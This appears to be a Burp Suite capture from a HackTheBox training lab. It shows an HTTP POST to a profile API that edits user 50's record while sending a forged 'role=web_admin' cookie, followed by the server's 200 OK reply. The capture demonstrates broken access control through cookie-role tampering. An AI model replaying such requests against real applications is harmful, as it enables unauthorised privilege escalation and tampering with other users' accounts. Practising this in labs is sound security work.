 Request
Pretty Raw Hex \n
1 POST /profile/api.php/profile/50 HTTP/1.1
2 Host: 178.128.160.242:32504
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-type: application/json
6 Accept: */*
7 Origin: http://178.128.160.242:32504
8 Referer: http://178.128.160.242:32504/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=web_admin
12 Connection: close
13
14 {
"uid":50,
"uuid":"4a9bd19b3b8676199592a346051f950c",
"role":"employee",
"full_name":"Test",
"email":"test@employees.htb",
"about":""
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0